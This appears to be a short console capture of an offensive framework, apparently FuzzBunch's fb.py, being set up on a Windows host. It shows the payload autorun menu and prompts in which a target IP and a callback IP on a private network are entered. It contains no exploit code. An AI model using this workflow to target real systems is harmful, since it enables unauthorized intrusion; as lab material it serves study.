 C:\Documents and Settings\Administrator\桌面\test\windows\cmd.exe - python fb.py
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => C:\Documents and Settings\Administrator\桌面\test\windows\s
torage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.142.172
[?] Default Callback IP Address [] : 192.168.142.168
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] : C:\jepsi